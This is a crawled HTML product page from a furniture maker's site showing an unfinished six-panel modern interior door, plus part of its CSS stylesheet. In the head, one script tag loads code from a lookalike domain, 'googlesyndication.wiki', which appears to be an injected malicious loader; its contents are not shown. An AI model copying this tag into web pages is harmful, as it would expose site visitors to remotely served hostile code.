

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinomaple.com/product/doorView/8.html
body_size: 4585
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="description" content="Great Home Furniture Styles | Current Trends Furniture | Make Your Home Comfortable | how to choose Eco friendly Furniture | FSC certified wood|reclaimed wood furniture" />
    <meta name="keywords" content="high quality furniture | Home Design| Modern | Quality Wooden Furniture">
    <title>Sino-Maple</title>
    <link type="text/css" href="https://static.sinomaple.com.cn/static/css/common.css" rel="stylesheet" />
    <link type="text/css" href="https://static.sinomaple.com.cn/static/css/css.css" rel="stylesheet" />
    <script src="https://static.sinomaple.com.cn/static/js/jQuery3.3.1.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NXH88C3ZE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7NXH88C3ZE');
</script>
</head>

<body>

<!-- header -->
<a href="javascript:;" class="header-btn">
    <span></span>
</a>
<div class="header header-hover">
    <a href="javascript:;" class="header-close"></a>
    <ul class="main-nav">
                <li class="">
            <a href="/index.html" title="Home">
                <p>Home<span class="main-nav-line"></span></p>
            </a>
                    </li>
                        <li class="current">
            <a href="javascript:;" title="Products">
                <p>Products<span class="main-nav-line"></span></p>
            </a>
                        <div class="submenu">
                                <a href="/product/cupboard/sc/1.html" title="Kitchen Cabinet" class="">Kitchen Cabinet</a>
                                <a href="/product/bathroom/sc/2.html" title="Bathroom Closet" class="">Bathroom Closet</a>
                                <a href="/product/wardrobe/sc/3.html" title="Wardrobe" class="">Wardrobe</a>
                                <a href="/product/door/sc/4.html" title="Interior Doors" class="current">Interior Doors</a>
                                <a href="/product/floor/sc/5.html" title="Floor" class="">Floor</a>
                                            </div>
                    </li>
                        <li class="">
            <a href="/gallary.html" title="Gallery">
                <p>Gallery<span class="main-nav-line"></span></p>
            </a>
                    </li>
                <li class="main-logo">
            <a href="/" title="Home"></a>
        </li>
                        <li class="">
            <a href="/environment.html" title="Environment">
                <p>Environment<span class="main-nav-line"></span></p>
            </a>
                    </li>
                        <li class="">
            <a href="/about.html" title="About Us">
                <p>About Us<span class="main-nav-line"></span></p>
            </a>
                    </li>
                        <li class="">
            <a href="/contact.html" title="Contact">
                <p>Contact<span class="main-nav-line"></span></p>
            </a>
                    </li>
                            </ul>
</div>

<!-- banner 图片尺寸1920*1080 -->
<div class="page-banner interior-doors" style="background-image: url(https://static.sinomaple.com.cn/static/images/id_1.jpg);">
    <p class="banner-cover"></p>
    <div class="banner-text">
        <h3 class="banner-h3">Our Collections</h3>
        <h2 class="banner-h2">Interior door specialist</h2>
        <div class="banner-div">Our interior doors are characterized by a combination of innovation and classics, providing a range of styles, materials and budget options to meet the specific needs of customers, ensuring that interior doors complement the decoration of each room.</div>
    </div>
</div>



<!-- content -->
<div class="breadcrumb">
    <div class="w1388 breadcrumb-box">
        <p class="breadcrumb-text">
            <a href="/index.html" title="Home">Home</a>
            <span>&gt;</span>
            Products
            <span>&gt;</span>
            <a href="/product/door/sc/4.html" title="Interior Doors">Interior Doors</a>
            <span>&gt;</span>
            SINO MAPLE DOORS Internal Unfinished 6P Modern Door (W-MC04)        </p>
        <div class="search">
    <input type="text" id="key" value="" placeholder="Search..." >
    <a href="javascript:;" id="searchBtn" title="Search" class="search-icon"></a>
</div>

<script>
    $(function(){
        $('#searchBtn').click(function () {
            let keyE = $('#key');
            let key = keyE.val();
            if (key != '') {
                location.href = '/search?k=' + key;
            }

        });
    })
</script>
    </div>
</div>

<div class="w1388 hidden doorcon">
    <div class="idview-p1">
        <div class="idview-img">
            <a href="javascript:;" class="love-add" data="4|8"><span></span></a>
            <!-- Swiper 图片尺寸 694*694 -->
            <div class="swiper-container gallery-top">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211116/152f32dcd589591f55a81a2d5c7981a2.jpg" alt="/upload/20211116/152f32dcd589591f55a81a2d5c7981a2.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211116/9eee4fe25184938f90cb22c0f416325e.jpg" alt="/upload/20211116/9eee4fe25184938f90cb22c0f416325e.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/f6ab89ad04822a0b16219fea986b64bc.jpg" alt="/upload/20211220/f6ab89ad04822a0b16219fea986b64bc.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/6992023102a14f63e945fb17d9e2bc8c.jpg" alt="/upload/20211220/6992023102a14f63e945fb17d9e2bc8c.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/ac98617e4b3c80db4ad099901f511ac2.jpg" alt="/upload/20211220/ac98617e4b3c80db4ad099901f511ac2.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/3ea67eb7927bac3b6e21dcf5ea4a1168.jpg" alt="/upload/20211220/3ea67eb7927bac3b6e21dcf5ea4a1168.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/b57880103840c8944b20839966f4b8f7.jpg" alt="/upload/20211220/b57880103840c8944b20839966f4b8f7.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/111289f705f67c4b8865f8391d1136cb.jpg" alt="/upload/20211220/111289f705f67c4b8865f8391d1136cb.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/bf883a1f779c201a1296747a57274fb4.jpg" alt="/upload/20211220/bf883a1f779c201a1296747a57274fb4.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/3e626ad4b2d2991d1d3ce66c4b6066b2.jpg" alt="/upload/20211220/3e626ad4b2d2991d1d3ce66c4b6066b2.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/4b2ba6a6058a7185e305208f61efc4f8.jpg" alt="/upload/20211220/4b2ba6a6058a7185e305208f61efc4f8.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/9d61a73cf63faaeff53ce5277f8581c4.jpg" alt="/upload/20211220/9d61a73cf63faaeff53ce5277f8581c4.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/eca9f89dc506d191513b63288eef7036.jpg" alt="/upload/20211220/eca9f89dc506d191513b63288eef7036.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/c988e183d0ddf5e9d7407fed438913a8.jpg" alt="/upload/20211220/c988e183d0ddf5e9d7407fed438913a8.jpg" /></div>
                                                        </div>
            </div>
            <div class="swiper-container gallery-thumbs">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211116/152f32dcd589591f55a81a2d5c7981a2.jpg" alt="/upload/20211116/152f32dcd589591f55a81a2d5c7981a2.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211116/9eee4fe25184938f90cb22c0f416325e.jpg" alt="/upload/20211116/9eee4fe25184938f90cb22c0f416325e.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/f6ab89ad04822a0b16219fea986b64bc.jpg" alt="/upload/20211220/f6ab89ad04822a0b16219fea986b64bc.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/6992023102a14f63e945fb17d9e2bc8c.jpg" alt="/upload/20211220/6992023102a14f63e945fb17d9e2bc8c.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/ac98617e4b3c80db4ad099901f511ac2.jpg" alt="/upload/20211220/ac98617e4b3c80db4ad099901f511ac2.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/3ea67eb7927bac3b6e21dcf5ea4a1168.jpg" alt="/upload/20211220/3ea67eb7927bac3b6e21dcf5ea4a1168.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/b57880103840c8944b20839966f4b8f7.jpg" alt="/upload/20211220/b57880103840c8944b20839966f4b8f7.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/111289f705f67c4b8865f8391d1136cb.jpg" alt="/upload/20211220/111289f705f67c4b8865f8391d1136cb.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/bf883a1f779c201a1296747a57274fb4.jpg" alt="/upload/20211220/bf883a1f779c201a1296747a57274fb4.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/3e626ad4b2d2991d1d3ce66c4b6066b2.jpg" alt="/upload/20211220/3e626ad4b2d2991d1d3ce66c4b6066b2.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/4b2ba6a6058a7185e305208f61efc4f8.jpg" alt="/upload/20211220/4b2ba6a6058a7185e305208f61efc4f8.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/9d61a73cf63faaeff53ce5277f8581c4.jpg" alt="/upload/20211220/9d61a73cf63faaeff53ce5277f8581c4.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/eca9f89dc506d191513b63288eef7036.jpg" alt="/upload/20211220/eca9f89dc506d191513b63288eef7036.jpg" /></div>
                                        <div class="swiper-slide"><img src="https://static.sinomaple.com.cn/upload/20211220/c988e183d0ddf5e9d7407fed438913a8.jpg" alt="/upload/20211220/c988e183d0ddf5e9d7407fed438913a8.jpg" /></div>
                                                        </div>
                <!-- Add Arrows -->
                <div class="swiper-button-next"></div>
                <div class="swiper-button-prev"></div>
            </div>
        <!--ul class="kview-color-door">
            <li class="kview-color-24">Door Style</li>
            <li class="kview-color-img"><img src="https://static.sinomaple.com.cn/upload/20211218/6e01afd6530fc18c3d9500f6bf1a7a1d.jpg" id="caizhishow" alt="kc_view_3.jpg" /></li>
            <li class="kview-color-20">Charcoal</li>
            <li class="kview-color-14">available in 12 colours</li>
            <li id="caizhi">
            
                                <a style="background-image:url(/upload/20211218/6e01afd6530fc18c3d9500f6bf1a7a1d.jpg)" data1="/upload/20211218/6e01afd6530fc18c3d9500f6bf1a7a1d.jpg"></a>
                                <a style="background-image:url(/upload/20211218/c9423044e8079f234c698b18d292aa9f.jpg)" data1="/upload/20211218/c9423044e8079f234c698b18d292aa9f.jpg"></a>
                                <a style="background-image:url(/upload/20211218/99b513f9f005848a46d5a15b94cb334e.jpg)" data1="/upload/20211218/99b513f9f005848a46d5a15b94cb334e.jpg"></a>
                                <a style="background-image:url(/upload/20211218/18c05f480665a81d66ee4994c9dd420a.jpg)" data1="/upload/20211218/18c05f480665a81d66ee4994c9dd420a.jpg"></a>
                                <a style="background-image:url(/upload/20211218/0158a5cd9533035261a783651a67f3c6.jpg)" data1="/upload/20211218/0158a5cd9533035261a783651a67f3c6.jpg"></a>
                                <a style="background-image:url(/upload/20211218/e7f7f900035c62e2df5b3927a579fa1c.jpg)" data1="/upload/20211218/e7f7f900035c62e2df5b3927a579fa1c.jpg"></a>
                                <a style="background-image:url(/upload/20211218/21e68f0361313340b33ca92ac56391e0.jpg)" data1="/upload/20211218/21e68f0361313340b33ca92ac56391e0.jpg"></a>
                                <a style="background-image:url(/upload/20211218/e143267870d6262eb34cc2d1a076f88c.jpg)" data1="/upload/20211218/e143267870d6262eb34cc2d1a076f88c.jpg"></a>
                                <a style="background-image:url(/upload/20211218/fddbf3b15f2a955b223b975aec82cd87.jpg)" data1="/upload/20211218/fddbf3b15f2a955b223b975aec82cd87.jpg"></a>
                                <a style="background-image:url(/upload/20211218/0a2853aa173664349b234691d049c6d9.jpg)" data1="/upload/20211218/0a2853aa173664349b234691d049c6d9.jpg"></a>
                                <a style="background-image:url(/upload/20211218/00ab6367484be57cf5a1d0ed7d2f2a92.jpg)" data1="/upload/20211218/00ab6367484be57cf5a1d0ed7d2f2a92.jpg"></a>
                                <a style="background-image:url(/upload/20211218/b9b4b90d8763c5519f616e0cf269f433.jpg)" data1="/upload/20211218/b9b4b90d8763c5519f616e0cf269f433.jpg"></a>
                
            </li>
        </ul-->

        </div>
        <div class="idview-right">
            <h2>SINO MAPLE DOORS Internal Unfinished 6P Modern Door (W-MC04)</h2>
            <h3>Product Summary</h3>
           	<div class="wardrobe-view"><div>Type：Modern style</div><div>Finish：Primed/finish</div><div>Optional：Vneer/Melamine faced boards</div><div>Core type：MDF</div><div>Construction：LVL / paper honeycomb</div><div>Length：≤2400㎜</div><div>Width：≤1150㎜</div><div>Depth：35㎜</div><div>Sustainability：Environmentally friendly timber from sustainable forestry</div><div>Guarantee：1 year</div><div>Recommended hardware：3x internal hinges</div></div>
            
<!--    <div class="idview-p2">
        <p>Door Style</p>
        <img src="https://static.sinomaple.com.cn/upload/20211124/5f76107263953d866108991a906ab6cb.jpg" alt="SINO MAPLE DOORS Internal Unfinished 6P Modern Door (W-MC04)"/>    </div>
-->


        </div>
    </div>
</div>

<!-- script -->
<script src="https://static.sinomaple.com.cn/static/js/swiper.min.js"></script>
<script src="https://static.sinomaple.com.cn/static/js/main.js"></script>
<script>
    $(function(){
        var galleryThumbs = new Swiper('.gallery-thumbs', {
            spaceBetween: 10,
            slidesPerView: 6,
            //loop: true,
            freeMode: true,
            //loopedSlides: 5, //looped slides should be the same
            watchSlidesVisibility: true,
            watchSlidesProgress: true,
            breakpoints: {
                1024: {
                    slidesPerView: 5,
                },
                768: {
                    slidesPerView: 4,
                },
            }
        });
        var galleryTop = new Swiper('.gallery-top', {
            spaceBetween: 10,
            //loop: true,
            //loopedSlides: 5, //looped slides should be the same
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            thumbs: {
                swiper: galleryThumbs,
            },
        });
    })
</script>

<!-- 订阅 -->
<div class="subscribe">
    <div class="w1388">
        <div class="subscribe-box">
            <p>Sign up for our newsletter:</p>
            <div>
                <input type="text" id="email" value="" placeholder="enter email">
                <button id="submit" title="Submit">SUBMIT</button>
            </div>
        </div>
    </div>
</div>

<script src="https://static.sinomaple.com.cn/static/layui/layui.js"></script>
<script src="https://static.sinomaple.com.cn/static/common/js/layTool.js"></script>
<script>
    $(function(){
        $('#submit').click(function () {
            let emailE = $('#email');
            let email = emailE.val();
            if (emailE.val() != '') {
                $.post('/index/subscribe', {email:email}, function (data) {
                }, 'json');
                layTool.msg('Thank you for your subscription.');
                emailE.val('');
            }
        });
    })
</script>
    <!-- footer -->
    <div class="footer">
        <div class="w1388 hidden">
            <div class="footer-nav">
                                <dl class="footer-dl">
                    <dt>Kitchen Cabinet</dt>
                                        <dd><a href="/product/cupboard/tc/6.html" title="True Handleless">True Handleless</a></dd>
                                        <dd><a href="/product/cupboard/tc/7.html" title="Contemporary">Contemporary</a></dd>
                                        <dd><a href="/product/cupboard/tc/8.html" title="Shaker">Shaker</a></dd>
                                        <dd><a href="/product/cupboard/tc/22.html" title="Modern">Modern</a></dd>
                                                        </dl>
                                <dl class="footer-dl">
                    <dt>Bathroom Closet</dt>
                                        <dd><a href="/product/bathroom/tc/10.html" title="True Handless">True Handless</a></dd>
                                        <dd><a href="/product/bathroom/tc/23.html" title="Hand Grip">Hand Grip</a></dd>
                                        <dd><a href="/product/bathroom/tc/24.html" title="Shaker">Shaker</a></dd>
                                                        </dl>
                                <dl class="footer-dl">
                    <dt>Wardrobe</dt>
                                        <dd><a href="/product/wardrobe/tc/9.html" title="2-4door">2-4door</a></dd>
                                        <dd><a href="/product/wardrobe/tc/13.html" title="Sliding door">Sliding door</a></dd>
                                                        </dl>
                                <dl class="footer-dl">
                    <dt>Interior Doors</dt>
                                        <dd><a href="/product/door/tc/14.html" title="Tradition style">Tradition style</a></dd>
                                        <dd><a href="/product/door/tc/15.html" title="Modern style">Modern style</a></dd>
                                                        </dl>
                                <dl class="footer-dl">
                    <dt>Floor</dt>
                                        <dd><a href="/product/floor/tc/26.html" title="Mellifluous">Mellifluous</a></dd>
                                        <dd><a href="/product/floor/tc/25.html" title="Habseligkeit">Habseligkeit</a></dd>
                                        <dd><a href="/product/floor/tc/27.html" title="Trouvaille">Trouvaille</a></dd>
                                                        </dl>
                                            </div>
            <h2 class="footer-logo">
                <a href="/" title="home"></a>
            </h2>
        </div>
    </div>
    <div class="copyright">© Copyright Sinomaple Floors Inc. All rights reserved.</div>


    <!-- 心愿单 所有页面多有 -->
    <div class="love-box open">
        <a href="javascript:;" class="love-btn"><span class="love-icon"></span></a>
        <div class="hidden love-content">
            <p class="love-title">My Favorites (<span class="loveCount"></span>)</p>
            <div class="love-content-box">
                <!-- 心愿单列表 -->
                <ul class="love-list" id="loveList">
                </ul>
                <div class="padding-top-10"><button class="btn love-contact" title="Contact">Contact</button></div>
                <!-- 心愿单为空 -->
                <p class="love-no-list" style="display: none">The list is empty</p>
            </div>
        </div>
    </div>

    <!-- 心愿单提交 所有页面多有 -->
    <div class="love-user">
        <div class="user-info">
            <div class="user-title">
                <p class="user-title-text">My Favorites (<span class="loveCount"></span>)</p>
                <a href="javascript:;" class="user-close" title="Close"></a>
            </div>
            <ul class="user-content">
                <li><input type="text" value="" class="input input-name" id="love_name" placeholder="Name"></li>
                <li><input type="text" value="" class="input input-phone" id="love_phone" placeholder="Phone"></li>
                <li><input type="text" value="" class="input input-mail" id="love_email" placeholder="E-Mail"></li>
                <li><textarea class="textarea textarea-content" id="love_content" placeholder="Content..."></textarea></li>
                <li><button class="submit" title="Submit" id="love_submit">SUBMIT</button></li>
            </ul>
        </div>
    </div>

    <!-- 心愿单提交加载中 -->
    <div class="love-loading">
        <div>loading...</div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.sinomaple.com.cn/static/css/common.css
body_size: 5331
content:
@charset "utf-8";
/* CSS Document */


/* 公共样式 */
a{
    text-decoration: none;
    outline: none;
    blr:expression(this.onFocus=this.blur());
    color: inherit;
}
a:hover{
    color: #3b2827;
    text-decoration: none;
}
img, input, lable{
    vertical-align: middle;
}
img{
    max-width: 100%;
}
input, textarea{
    border-radius: 0;
    outline: none;
    appearance: none;
        -webkit-appearance: none;
            -moz-appearance: none;
                -ms-appearance: none;
                    -o-appearance: none;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder{
    color: #999;
    opacity: 1;
}
input:-moz-placeholder,
textarea:-moz-placeholder{
	color:#999;
	opacity:1;
	}
input::-moz-placeholder,
textarea::-moz-placeholder{
	color:#999;
	opacity:1;
	}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder{
	color:#999;
	opacity:1;
	}
body,ul,ol,li,dl,dd,dt,form,lable,img,span,th,td,input,select,label,textarea,h1,h2,h3,h4,h5,h6,p,i,button,em,article,header,footer,section,nav,menu{
	font-style:normal;
	font-weight:normal;
	list-style:none;
	padding:0;
	margin:0;
	}
body,div,ul,ol,li,dl,dd,dt,form,img,span,td,input,select,label,h1,h2,h3,h4,h5,h6,p,button{
    border: none;
	}
body,form,input,select,textarea{	
	color: #444;
	font: 16px "roboto", Arial, "sans-serif";
	line-height: 1;
	text-size-adjust : none;
	    -webkit-text-size-adjust : none ;
            -moz-text-size-adjust : none ;
                -ms-text-size-adjust : none ;
                    -o-text-size-adjust : none ;
	}
body{
	background-color:#fff;
	}
.clearfix:after {
	visibility:hidden;
	display:block;
	font-size:0;
	content:" ";
	clear:both;
	height:0;
	}
.clearfix{
	zoom:1;
	}
.fl{
	float:left;
	}
.fr{
	float:right;
	}
.tl{
	text-align:left;
	}
.tc{
	text-align: center;
	}
.tr{
	text-align: right;
	}
.underline{
	text-decoration:underline;
	}
.relative{
	position:relative;
	}
.zIndexUp{
	z-index:9998;
	}
.hidden{
	overflow:hidden;
	}
.imgM{
    vertical-align: middle;
}
.spanM{
    display: inline-block;
    overflow:hidden;
    vertical-align: middle;
    line-height: 100%;
    height: 100%;
    width: 0;
}
.index-w1388{ width: 1388px; }
.w1388{	margin-left: auto;	margin-right: auto;	width: 1320px;}
@media(max-width:1500px){
.index-w1388{ width: 1388px; }
.w1388{	margin-left: auto;	margin-right: auto;	width: 1200px;}
}
@media(max-width:1387px){
.index-w1388{  margin-left: 10px;	margin-right: 10px;		width: auto; }

}
@media(max-width:1220px){
	.w1388{	width: 1200px;	}
	.w1388{	margin-left: 10px;	margin-right: 10px;	width: auto;}
}

/* 公共样式 结束 */




/* header */
.header{
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	height: 58px;
	z-index: 9;
}
.header-btn{
	display: none;
}
.main-nav{
	display: flex;
	justify-content: center;
	height: 100%;
}
.main-nav > li{
	margin: 0 40px;
	position: relative;
}
.main-nav > li > a{
	color: #fff;
	display: flex;
	align-items: center;
	line-height: 1;
	height: 100%;
}
.main-nav > li > a p{
	padding-top: 6px;
}
.main-nav > li.current > a .main-nav-line{
	background-color: #ffffff;
}

.main-nav-line{
	background-color: transparent;
	display: block;
	margin-top: 6px;
	width: 100%;
	height: 2px;
}
.main-logo{
	background: url("../images/logo_main.png") no-repeat;
	background-size: cover;
	width: 60px;
	height: 60px;
}
.submenu{
	background-color: #ffffff;
	border: 1px #cccccc solid;
	display: none;
	position: absolute;
	left: -21px;
	top: 100%;
}
.submenu a{
	border-bottom: 1px #cccccc solid;
	color: #444;
	display: block;
	line-height: 46px;
	padding: 0 30px 0 20px;
	white-space: nowrap;
}
.submenu a:last-child{
	border-bottom: none;
}
.submenu a:hover,
.submenu a.current{
	background-color: #efefef;
}

@media(min-width:1201px){
	.header-hover,
	.header:hover{
		background-color: #ffffff;
	}
	.header-hover .main-nav > li > a,
	.header:hover .main-nav > li > a,
	.header:hover .main-nav > li.current > a{
		color: #000000;
	}
	.header-hover .main-nav > li:hover .main-nav-line,
	.header-hover .main-nav > li.current > a .main-nav-line,
	.header:hover .main-nav > li:hover .main-nav-line,
	.header:hover .main-nav > li.current > a .main-nav-line
	{
		background-color: #000000;
	}
	.main-nav > li:hover .submenu{
		display: block;
	}
}




@media(max-width:1200px){
	.header-btn{
		background-color: rgba(25,19,17,.7);
		border-radius: 3px;
		box-sizing: border-box;
		display: block;
		padding: 8px;
		position: fixed;
		top: 10px;
		right: 10px;
		width: 39px;
		height: 38px;
		z-index: 1002;
	}
	.header-btn.open{
		display: none;
	}
	.header-btn span{
		background-color: #ffffff;
		display: block;
		margin-top: 10px;
		height: 1px;
	}
	.header-btn span:before{
		background-color: #ffffff;
		content: '';
		position: absolute;
		left: 8px;
		right: 8px;
		top: 10px;
		height: 1px;
	}
	.header-btn span:after{
		background-color: #ffffff;
		content: '';
		position: absolute;
		left: 8px;
		right: 8px;
		bottom: 10px;
		height: 1px;
	}
	.header-close{
		position: absolute;
		right: 20px;
		top: 20px;
		width: 26px;
		height: 26px;
		z-index: 3;
	}
	.header-close:before{
		background-color: #ffffff;
		content: '';
		position: absolute;
		left: 0;
		top: 12px;
		transform: rotate(45deg);
		width: 100%;
		height: 2px;
	}
	.header-close:after{
		background-color: #ffffff;
		content: '';
		position: absolute;
		left: 0;
		top: 12px;
		transform: rotate(-45deg);
		width: 100%;
		height: 2px;
	}
	.header{
		background-color: rgba(25,19,17,.7);
		top: -100vh;
		min-height: 100vh;
		height: auto;
		z-index: 999;
		-webkit-transition:all 0.5s ease-in-out;
		-moz-transition:all 0.5s ease-in-out;
		-o-transition:all 0.5s ease-in-out;
		-ms-transition:all 0.5s ease-in-out;
		transition:all 0.5s ease-in-out;
	}
	.header.open{
		top: 0;
	}
	.main-nav{
		display: inherit;
		padding-top: 100px;
		position: relative;
	}
	.main-nav li{
		border-bottom: 1px #333333 solid;
		text-align: center;
		margin: 0;
	}
	.main-nav li.main-logo{
		border-bottom: none;
		position: absolute;
		top: 20px;
		left: 50%;
		transform: translateX(-50%);
	}
	.main-nav > li > a{
		background-color: #181311;
		display: block;
		line-height: 38px;
		height: auto;
	}
	.main-nav > li.current > a{
		background-color: #3c2727;
	}
	.main-nav > li > a p{
		padding-top: 0;
	}
	.main-nav-line{
		display: none;
	}
	.submenu{
		background: none;
		border: none;
		position: relative;
		left: auto;
		top: auto;
	}
	.submenu a{
		background-color: #cccccc;
		border-bottom: 1px #333333 solid;
		color: #333333;
		font-size: 14px;
		line-height: 34px;
	}
    .submenu.open{
        display: block;
    }
}

/* header End */



/* footer */
.footer{
	background-color: #181311;
	border-top: 3px #3c2825 solid;
	padding: 65px 0 40px 0;
}
.footer-nav{
	display: flex;
	margin-left: -40px;
}
.footer-dl{
	border-right: 1px #443c39 solid;
	box-sizing: border-box;
	flex: 1;
	margin-left: 40px;
	padding-right: 40px;
}
.footer-dl:last-child{
	border-right: none;
	padding-right: 0;
}
.footer-dl dt{
	color: #929191;
	font-size: 20px;
	margin-bottom: 6px;
}
.footer-dl dd{
	padding-left: 13px;
	position: relative;
	line-height: 2;
}
.footer-dl dd a{
	color: #929191;
	font-size: 14px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.footer-dl dd a:hover{
	color: #ffffff;
}
.footer-dl dd a:before{
	background-color: #929191;
	border-radius: 100%;
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	width: 5px;
	height: 5px;
}
.footer-logo{
	text-align: center;
	margin-top: 60px;
}
.footer-logo a{
	background: url("../images/logo_sub.png") no-repeat;
	background-size: 100% auto;
	display: inline-block;
	width: 200px;
	height: 50px;
}
.copyright{
	background-color: #3b2625;
	color: #999999;
	text-align: center;
	padding: 30px 10px;
}
.copyright a{
	color: inherit;
}
@media(max-width:767px){
	.copyright{
		font-size: 12px;
		padding-top: 15px;
		padding-bottom: 15px;
	}
}

/* footer End */




/* 心愿单 */
.love-box{
	display: flex;
	position: fixed;
	top: 300px;
	right: 0;
	z-index: 99;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}
.love-box.open{
	right: -295px;
}
.love-btn{
	background-color: rgba(24,19,17,0.9);
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 50px;
	height: 48px;
}
.love-icon{
	background: url("../images/love_add.svg") no-repeat;
	background-size: 100% auto;
	width: 20px;
	height: 18px;
}
.love-icon.small{
	width: 10px;
	height: 9px;
}
.love-content{
	background-color: rgba(24,19,17,0.9);
	border-bottom-left-radius: 6px;
	width: 295px;
}
.love-content-box{
	padding: 20px;
}
.love-title{
	border-bottom: 1px #403531 solid;
	color: #ffffff;
	line-height: 48px;
}
.love-list{
	display: flex;
	flex-wrap: wrap;
	margin-left: -5px;
}
.love-list li{
	margin: 0 0 5px 5px;
	position: relative;
	width: 60px;
	height: 60px;
}
.love-product{
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	display: block;
	width: 100%;
	height: 100%;
}
.love-remove{
	background-color: rgba(0,0,0,.6);
	display: none;
	justify-content: center;
	align-items: center;
	position: absolute;
	right: 0;
	top: 0;
	width: 20px;
	height: 20px;
}
.love-list li:hover .love-remove{
	display: flex;
}
.padding-top-10{
	padding-top: 10px;
}
.btn{
	background: none;
	border: 1px #fff solid;
	box-sizing: border-box;
	color: #ffffff;
	cursor: pointer;
	font-size: 16px;
	text-align: center;
	line-height: 38px;
	padding: 0 20px;
}
.btn:hover{
	background-color: #ffffff;
	color: #3b2725;
}
.btn.love-contact{
	min-width: 100%;
}
.love-no-list{
	color: #ffffff;
	text-align: center;
	padding: 30px 0;
}
.love-user{
	background-color: rgba(0,0,0,.4);
	display: none;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 10001;
}
.user-info{
	background-color: #ffffff;
	box-shadow: 0 0 10px rgba(0,0,0,.5);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 660px;
}
.user-title{
	border-bottom: 1px #ccc solid;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 15px 15px 15px 30px;
}
.user-title-text{
	color: #333333;
	font-size: 20px;
}
.user-title-text span{
	font-size: 16px;
}
.user-close{
	background: url("../images/close.svg") no-repeat center center;
	background-size: 100% 100%;
	width: 20px;
	height: 20px;
}
.user-content{
	padding: 0 30px 30px 30px;
}
.user-content li{
	margin-top: 20px;
}
.input{
	border: 1px #9b9b9b solid;
	box-sizing: border-box;
	color: #444;
	font-size: 16px;
	line-height: 38px;
	padding: 0 20px;
	width: 350px;
}
.textarea{
	border: 1px #9b9b9b solid;
	box-sizing: border-box;
	color: #444;
	font-size: 18px;
	line-height: 1.5;
	resize: none;
	padding: 10px 20px;
	width: 100%;
	height: 160px;
}
.submit{
	background-color: #3b2726;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	text-align: center;
	width: 200px;
	height: 56px;
}
.submit:hover{
	background-color: #644645;
}
.body-tips{
	background-color: rgba(0,0,0,.8);
	box-sizing: border-box;
	text-align: center;
	color: #ffffff;
	line-height: 1.75;
	padding: 20px 40px;
	position: fixed;
